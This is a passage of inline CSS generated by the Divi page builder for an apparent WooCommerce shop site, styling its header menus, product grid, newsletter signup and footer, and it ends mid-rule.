.et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:100px}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button:hover{color:#242424}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex;color:#000000}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:20px;color:#000000}.et-db #et-boc .et-l .et_pb_code_0_tb_header{margin-bottom:10px!important;max-width:100%;z-index:141;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:18px;color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li:hover>a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:opacity(5%);backface-visibility:hidden;z-index:326;position:relative}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#cfac68!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a{font-weight:600;font-size:15px;color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{padding-right:0px;padding-left:0px;margin-top:8px!important;margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;max-width:100%;z-index:22;position:relative}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li.current-menu-item a{color:rgba(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button:hover{color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:19px;color:#000000}.et-db #et-boc .et-l .et_pb_text_3_tb_header p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_3_tb_header{text-transform:uppercase;line-height:1.2em;border-width:3px;border-style:double;border-color:#cfac68;padding-top:7px!important;padding-bottom:7px!important;width:75%}.et-db #et-boc .et-l .et_pb_column_1_tb_header{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_column_3_tb_header{padding-right:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_code_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header{width:100%;max-width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:20%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{width:95%}.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:38%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{width:100%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:auto}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;font-variant:none;background-image:initial;background-color:#cfac68;position:relative;padding-top:12px!important;padding-bottom:12px!important;margin-bottom:-9px!important;width:100%}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-15px!important;width:30%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-58px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:80px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:40px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;background-color:initial;width:100%;transform:translateX(0px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-60px!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__logo-slot{max-width:86%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-bottom:-73px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_text_1_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_1_tb_header{background-image:initial!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_text_0_tb_header{font-size:15px;display:none!important}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:15px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-image:initial;height:150px}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:300;text-transform:uppercase;background-image:initial;padding-top:10px!important;padding-bottom:10px!important;margin-bottom:11px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-top:-37px!important;width:50%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;padding-bottom:0px;margin-top:-97px!important;width:100%;display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:70px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none}.et-db #et-boc .et-l .et_pb_code_0_tb_header{background-image:initial;margin-top:20px!important;transform:translateX(30px) translateY(-34px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(100%) blur(0px);backface-visibility:hidden;margin-top:-40px!important;transform:translateX(-3px) translateY(-30px)}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:flex}.et-db #et-boc .et-l .et_pb_menu_2_tb_header{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%) opacity(0%) blur(0px);backface-visibility:hidden;margin-top:0px!important;margin-bottom:-65px!important;display:none!important}.et-db #et-boc .et-l .et_pb_text_3_tb_header{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:19px!important;display:none!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style><style id="et-builder-module-design-3359-cached-inline-styles">.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#D2AC67}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#D2AC67}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#D2AC67;color:#fff}p.woocommerce-result-count{font-weight:500;font-size:17px}.orderby,.woocommerce div.product form.cart .variations td select{font-size:17px}.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button{color:white!important}.tagcloud a{font-size:16px!important}.tagcloud a:hover{background:#D2AC67}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}a.button.product_type_variable.add_to_cart_button{margin:0px;padding:3px;background:white;width:90%;border:solid 1px}@media (max-width:480px){a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{font-size:13px}a.button.product_type_variable.add_to_cart_button{font-size:13px}}@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:110px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_body{background-color:rgba(255,255,255,0.94)}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:76px!important;padding-bottom:76px!important;padding-top:76px;padding-bottom:76px}.et-db #et-boc .et-l .et_pb_row_0_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row_1_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_text{color:#575757!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{text-transform:uppercase;font-size:50px;width:94%}.et-db #et-boc .et-l .et_pb_row_1_tb_body{background-color:rgba(255,255,255,0.92)}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h1,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h2,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h4,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h5,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h6{font-weight:600;text-transform:uppercase;font-size:18px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price .amount{font-size:20px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img{border-color:#ffffff!important;transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img:hover{border-width:15px!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{padding-right:20px;padding-left:20px;max-width:100%;z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image:hover{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay:before{color:#5b5b5b!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay{background-color:rgba(255,255,255,0.34)!important;border-color:rgba(255,255,255,0.34)!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et-db #et-boc .et-l .et_pb_sticky .et_pb_column_1_tb_body{background-image:initial;background-color:#ffffff}.et-db #et-boc .et-l .et_pb_column_1_tb_body{z-index:266!important;position:relative;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:80%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:120px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:32px!important;padding-bottom:32px!important;padding-top:32px!important;padding-bottom:32px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:38px}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:85%}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:90px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:26px;display:none!important}}</style><style id="et-builder-module-design-503-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-weight:300;font-size:3vw;color:#242424!important;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{background-color:rgba(255,255,255,0.77);position:relative;padding-top:20px!important;padding-right:30px!important;padding-bottom:55px!important;padding-left:30px!important;margin-top:-30px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form{font-size:22px;color:#000000!important;line-height:1.6em;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-size:28px;color:#000000!important;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe{background-color:#ece3e1;border-width:2px;padding-bottom:55px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#FFFFFF!important;border-color:#ffffff;font-size:20px;font-weight:700!important;text-transform:uppercase!important;background-color:#000000}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer{background-color:#ece3e1}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a{box-shadow:inset 2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a{box-shadow:2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:17px!important;padding-bottom:17px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#60B6C4}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:22px;line-height:44px;height:44px;width:44px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon{height:44px;width:44px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:22px!important;padding-right:6vw!important;padding-bottom:0px!important;padding-left:6vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:22px;padding-right:6vw;padding-bottom:0px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:0px;padding-bottom:4px;width:40%;max-width:100%;text-align:center}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{padding-top:0px;padding-bottom:24px;width:16%;text-align:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:22px;padding-top:16px!important;padding-right:0px!important;padding-bottom:16px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{padding-top:37px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l 